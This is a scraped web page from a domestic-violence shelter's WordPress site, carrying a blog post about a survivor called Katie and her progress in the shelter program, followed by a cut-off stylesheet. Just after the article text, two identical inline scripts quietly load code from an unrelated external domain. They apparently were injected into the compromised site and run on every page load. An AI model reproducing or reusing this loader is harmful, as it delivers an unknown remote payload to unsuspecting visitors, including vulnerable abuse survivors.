var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.harborhousefl.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='main-css' href='https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/main.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='HarborHouse-css' href='https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/HarborHouse.css?ver=2.01' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/fonts/fontawesome/css/font-awesome.min.css?ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<link rel='stylesheet' id='HarborFont-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.harborhousefl.com","hash_tracking":"false","v4_id":"G-99F0CRCNE3"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=7c58c8588d71f984ff82a7ec80226c0c" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.harborhousefl.com\/","site":"https:\/\/www.harborhousefl.com\/","ajax":"https:\/\/www.harborhousefl.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"5692773cf68f0972aecf3be813c9bd21"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.harborhousefl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.harborhousefl.com/wp-json/wp/v2/posts/20001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.harborhousefl.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.harborhousefl.com/?p=20001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.harborhousefl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harborhousefl.com%2Fprogram-spotlight-shelter-katies-story%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.harborhousefl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harborhousefl.com%2Fprogram-spotlight-shelter-katies-story%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	<link rel="shortcut icon" href="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/favicon.ico" />
	<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_preconnect_external_domains wpr_oci" /></head>
<body class="">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLPPTPL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id=wrapper><!-- HEADER -->
<div id=fixed_top>
			<header  id="header">
		<!-- Mobile Menu -->
		<div class="container visible-xs visible-sm">
			<div class="logo-box">
				<a href="/"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/logo/logo.svg" alt="Harbor House" class="logo"></a>
			</div>
			<div class="support-box">
				<div class="support"> 
					<div class="call">
						<div class="info"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/phone.svg" alt="">24-hour crisis hotline</div>
						<div itemprop="telephone"  class="phone">(407) 886-2856</div>
					</div>
					<a href="/get-help" class="btn btn-style-1 semi-filled upper hidden-xs hidden-sm">Get Help</a>
					<a onClick="ga('send', 'event', 'Give Help', 'Click', 'Header Button');" href="/give-help" class="btn btn-style-2 semi-filled upper hidden-xs hidden-sm">Give Help</a>
				</div>
				
				
			</div>
			<div class="main-navigation-toggle">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		<!-- Desktop Menu-->
		<div class="visible-lg visible-md">	
			<div  class="container">
				<div class="logo-box">
					<a href="/"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/logo.svg" alt="Harbor House" class="logo"></a>
				</div>
				<div class="support-box">
					<div class="support">
						<div id=translate_block>
							<div id="google_language_translator" class="default-language-en"></div>						
						</div>
						<div class="call">
							<div class="info"><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/phone.svg" alt="">24-hour crisis hotline</div>
							<div class="phone" itemprop="telephone" >(407) 886-2856</div>
						</div>
						<a href="/get-help" class="btn btn-style-1 semi-filled upper">Get Help</a>
						<a onClick="ga('send', 'event', 'Give Help', 'Click', 'Header Button');"  href="/give-help/" class="btn btn-style-2 semi-filled upper">Give Help</a>
					</div>
					<a onClick="ga('send', 'event', 'Donate', 'Click', 'Header Button');" href="/donate/" class="btn btn-style-3 upper btn-last">Donate</a>
				</div>
			</div>		
			<div class="hide-page-top visible-lg">
				<a class=hide_page rel=nofollow href="https://www.google.com">Hide this page</a>						
			</div> 
		</div>
		</header>
					<nav class=main-navigation>
				<div class=container>
					<a href="/get-help" class="btn btn-style-1 semi-filled upper visible-xs visible-sm">Get Help</a>
					<a onClick="ga('send', 'event', 'Give Help', 'Click', 'Header Button');"   href="/give-help" class="btn btn-style-2 semi-filled upper visible-xs visible-sm">Give Help</a>
					<a onClick="ga('send', 'event', 'Donate', 'Click', 'Header Button');" href="/donate" class="btn btn-style-3 upper visible-xs visible-sm">Donate</a>
					
					<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-give-help" class="nav navbar-nav"><li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4700 dropdown"><a title="Who We Are" href="https://www.harborhousefl.com/give-help/about/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Who We Are <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a title="Our Vision" href="https://www.harborhousefl.com/give-help/about/vision/">Our Vision</a></li>
	<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a title="Financials" href="https://www.harborhousefl.com/give-help/about/financials/">Financials</a></li>
	<li id="menu-item-4705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4705"><a title="Careers" href="https://www.harborhousefl.com/give-help/about/careers/">Careers</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706"><a title="Contact Us" href="https://www.harborhousefl.com/give-help/about/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4707 dropdown"><a title="Get Involved" href="https://www.harborhousefl.com/give-help/get-involved/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Get Involved <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22577"><a title="Donate" href="https://www.harborhousefl.com/give-help/">Donate</a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a title="Volunteer" href="https://www.harborhousefl.com/give-help/get-involved/volunteer/">Volunteer</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a title="Events" href="https://www.harborhousefl.com/give-help/get-involved/events/">Events</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a title="Fundraise" href="https://www.harborhousefl.com/give-help/get-involved/fundraise/">Fundraise</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8332"><a title="Get Trained" href="/give-help/get-trained/professionaltraining/">Get Trained</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4636 dropdown"><a title="Our Approach" href="https://www.harborhousefl.com/give-help/approach/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Our Approach <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a title="Prevent Abuse" href="https://www.harborhousefl.com/give-help/approach/prevent-abuse/">Prevent Abuse</a></li>
	<li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360"><a title="New Home" href="https://www.harborhousefl.com/give-help/approach/newhome/">New Home</a></li>
	<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a title="Resources" href="https://www.harborhousefl.com/give-help/approach/resources/">Resources</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a title="Videos" href="https://www.harborhousefl.com/category/videos/">Videos</a></li>
	<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a title="Download Our App" href="https://www.harborhousefl.com/give-help/download-app/">Download Our App</a></li>
</ul>
</li>
<li id="menu-item-4693" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-4693 dropdown"><a title="Get Informed" href="https://www.harborhousefl.com/give-help/approach/blog/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Get Informed <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663"><a title="Harbor Blog" href="https://www.harborhousefl.com/give-help/approach/blog/">Harbor Blog</a></li>
</ul>
</li>
</ul></div>				</div>
			</nav>
	</div>	
	<!-- single -->
	<section >
		<div  class="container">
			<div class=post>
				<div class=post-title><h1>Program Spotlight: Shelter &#8211; Katie&#8217;s Story</h1></div>
														<div class=post_thumb></div>
										<table class="x_layout x_layout--1-column" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_column x_column--1 x_scale x_stack" align="center" valign="top">
<table class="x_image x_image--padding-vertical x_image--mobile-scale x_image--mobile-center" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_image_container x_content-padding-horizontal" align="center" valign="top"><img fetchpriority="high" decoding="async" class="x_image_content" src="https://files.constantcontact.com/a7b0d50b001/b61dd8ed-c53d-456a-971b-c939ec594f3c.png" alt="" width="595" data-imagetype="External" data-image-content="" /></td>
</tr>
</tbody>
</table>
<table class="x_text x_text--padding-vertical" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_text_content-cell x_content-padding-horizontal" align="left" valign="top">&nbsp;</p>
<p>March is Women&#8217;s History Month, a time dedicated to celebrating the achievements and resilience of women throughout history. It serves as a poignant reminder of the incredible strength and determination displayed by women in overcoming challenges and obstacles in their lives. These women, and countless others like them, have demonstrated remarkable courage in the face of adversity, refusing to be defined by their circumstances and instead forging their own paths to success and independence.</p>
<p>One such example is the story of *Katie, a survivor of domestic violence who found refuge and support at Harbor House. Katie had sustained abuse, facing physical and emotional harm, compounded by the challenges of limited English proficiency. Despite these hurdles, upon arriving at Harbor House, Katie began to thrive. With the assistance and guidance provided by the Emergency Shelter&#8217;s staff, she secured employment within days, breaking free from the cycle of financial dependence and reclaiming her autonomy.</p>
<p>Throughout her time at Harbor House, Katie exhibited unwavering gratitude for the sanctuary it provided her. She expressed appreciation for the support she received, acknowledging that without it, she would have remained trapped in a harmful situation. As she continued to rebuild her life, Katie diligently saved money, accumulating significant savings of $2,800, a testament to her determination to secure a better future for herself.</p>
<p>Katie&#8217;s journey took another positive turn as she was accepted into the Emergency Shelter&#8217;s Extended Stay program, granting her the opportunity to live rent-free for up to a year. This transitional period would enable her to continue saving and working towards her goal of securing permanent housing.</p>
<p>Additionally, Katie embarked on the process of obtaining her driver&#8217;s license, further enhancing her independence and mobility, with the support of Harbor House&#8217;s resources and partnerships with community organizations like Catholic Charities. Katie&#8217;s story exemplifies the spirit of resilience and empowerment that defines Women&#8217;s History Month.</p>
<p>Her journey from victim to survivor serves as a testament to the strength and determination of individuals who refuse to be defined by their past traumas. Through the support of Harbor House and the collective efforts to empower survivors, individuals like Katie are able to reclaim their agency and build brighter futures for themselves, embodying the true essence of Women&#8217;s History Month.</p>
<p>*Name changed to protect identity.</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table class="x_layout x_layout--1-column" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_column x_column--1 x_scale x_stack" align="center" valign="top">
<table class="x_image x_image--padding-vertical x_image--mobile-scale x_image--mobile-center" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="x_image_container x_content-padding-horizontal" align="center" valign="top"><img decoding="async" class="x_image_content" src="https://files.constantcontact.com/a7b0d50b001/bd6427b7-c79a-45b1-9574-7de9dac301c8.png" alt="" width="594" data-imagetype="External" data-image-content="" /></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
								<div class="post-meta">
					Published 
					in <a href="https://www.harborhousefl.com/category/news/" title="View all posts in News">News</a> 					March 20th, 2024					
					by 
					Laura Lucy				</div>
			</div>
		</div>
	</section>
	<!-- FOOTER -->
    <footer  id="footer">
        <div class="container">
            <div class="row footer-col-navigation">
				<div class="col-md-4">
                    <div class="col-title">Get Connected</div>
                    <ul class="simple-nav">
						<li><a href="/give-help/about/contact/"><i class="knowledge"></i>Contact Us</a></li>						
						<li><a href="/give-help/blog/"><i class="knowledge"></i>Read our blog</a></li>						
						<li><a href="/give-help/about/press/"><i class="knowledge"></i>Press</a></li>
                        <li><a href="/faq/"><i class="knowledge"></i>FAQ</a></li>
						<li><a href="/para-usted/"><i class="knowledge"></i>Para Usted</a></li>
						
													<li><a href="/wp-login.php"><i class="knowledge"></i>Board Portal</a></li>
												
                    </ul>
                </div>
                <div class="col-md-4">
                    <div class="col-title">Get to know us</div>
                    <ul class="simple-nav">                        
                        <li><a target=_blank href="https://www.facebook.com/HarborHouseFL"><i class="facebook"></i>Facebook</a></li>
                        <li><a target=_blank href="http://twitter.com/#!/harborhousefl"><i class="twitter"></i>Twitter</a></li>						
						<li><a target=_blank href="https://instagram.com/harborhousefl/"><i class="fa fa-instagram"></i>Instagram</a></li>
						<li><a target=_blank href="https://www.linkedin.com/company/harbor-house-of-central-florida"><i class="fa fa-linkedin"></i>LinkedIn</a></li>
						<li><a target=_blank href="https://www.pinterest.com/harborhousefl/"><i class="fa fa-pinterest"></i>Pinterest</a></li>
						<li><a target=_blank href="https://plus.google.com/+Harborhousefl/posts"><i class="fa fa-google-plus"></i>Google+</a></li>
						
						<!--
                        <li><a target=_blank href="http://www.youtube.com/user/harborhousefl"><i class="youtube"></i>Youtube</a></li>																	
						-->
                    </ul>
                </div>                
                <div class="col-md-4">
                    <div class="col-title">Get involved</div>
                    <ul class="simple-nav">
                        <li><a href="/give-help/get-involved/events/">Events</a></li>
                        <li><a href="/donate/">Donate</a></li>
                        <li><a href="/give-help/approach/prevent-abuse/">Prevent abuse</a></li>
                        <li><a href="/give-help/about/careers/">Careers</a></li>
                    </ul>
                </div>
            </div>
            <hr>
            <div class="row ">
                <div class="col-md-4">
                    <div class="copyright">
					&copy;2026					<br/>
					Harbor House of Central Florida is a 501 (c)(3)</div>
                    <div class="collapse navbar-collapse"><ul id="menu-footer" class="footer_links"><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a title="Privacy Policy" href="https://www.harborhousefl.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a title="Site Map" href="https://www.harborhousefl.com/site-map/">Site Map</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a title="Para Usted" href="https://www.harborhousefl.com/para-usted/">Para Usted</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a title="FAQ" href="https://www.harborhousefl.com/faq/">FAQ</a></li>
</ul></div>                </div>
				<div class="col-md-4 text-center">
									</div>
                <div class="col-md-4">
                    <form action="" class="mailing-list-form">
                        <div class="box">
                            <input type="email" name=email placeholder="join our mailing list">
                            <input type="submit" value="Submit" class=subscribeToMailingList>
                        </div>
                    </form>
                </div>
            </div>
        </div>		
    </footer>		
	<div id=get_give_modal class="modal-container hidden">
	<div  class="modal">
		<div class="modal-content">
			<a href="#" class=closeModal><img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/modal-close-icon-white.svg" alt="" class="close"></a>
			<div class="section-home">
				<div class="container">
				   <div class="row col-md-12 text-center no-padding hidden-sm visible-md visible-lg">
					   <a href="/">
						   <img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/logo-white.png" alt="Harbor House" class="logo">
						</a>
					</div>
					<div class="row">
						<div class="col-md-6 text-center">
							<div class="box style-1">
								<a href="/get-help" class="btn btn-style-1 btn-lgw btn-200 lg-semi-border filled upper">Get Help</a>
								<div class="call"> 
									<div class="info">
										<img src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/phone-purple.svg" alt="">
										24 hour crisis hotline
									</div>
									<div class="phone">(407) 886-2856</div>
								</div>
							</div>
						</div>
						<div class="col-md-6 text-center">
							<div class="box style-2">
								<a href="/give-help" class="btn btn-style-2 btn-lgw btn-200 lg-semi-border filled upper">Give Help</a>
								<div class="content">
									<p>Find out how you can get involved with Harbor House and support a survivor of domestic abuse.</p>
								</div>
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-12 text-center">
							<div class="alert">
								<h3>Safety Alert</h3>
								<p>Computer use can be monitored and is impossible to completely clear.<br> 
								   Click <span class="alert-text">HIDE THIS PAGE ✕</span> to quickly leave this site. <a target=_blank ref="http://nnedv.org/resources/safetynetdocs.html">Learn more about internet safety.</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HarborHouse\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div  id="fb-root"></div>
            <div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfwvp4aAAAAAMasMAvq36f7PbXRn1ADSd6YaKxj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfwvp4aAAAAAMasMAvq36f7PbXRn1ADSd6YaKxj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/modernizr.custom.33299.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/jquery.cookie.js?ver=1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/bootbox.min.js?ver=1" id="bootbox-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/main.js?ver=1.05" id="main-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/jquery.maskMoney.min.js?ver=1" id="money-mask-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/validate/jquery.validate.min.js?ver=1" id="validate-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/validate/additional-methods.min.js?ver=1" id="validate-methods-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/HarborHouse.js?ver=1.51" id="HarborHouse-js"></script>
<script type="text/javascript" src="https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/Donations.js?ver=1.58" id="donations-js"></script>
	
	</div> <!-- End Wrapper -->
	
		<script type='text/javascript'>
		window.__wtw_lucky_site_id = 34230;
		(function() {
			var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
			wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
		})();
    </script>	
		
	<div id=footer_escape>
		<a class=phone href="tel:4078862856" ><i class="fa fa-phone"></i> (407) 886-2856</span>
		<a class=escape href=https://www.google.com>Quick Escape</a>
	</div>
<script defer="true" src="https://captivated-api.herokuapp.com/widget.js?id=ceb453f4-a11f-11ea-a59a-afc62f00ca59"></script>	
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768701571 -->

--- FILE ---
content_type: text/css
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/css/main.css?ver=2.0
body_size: 115693
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
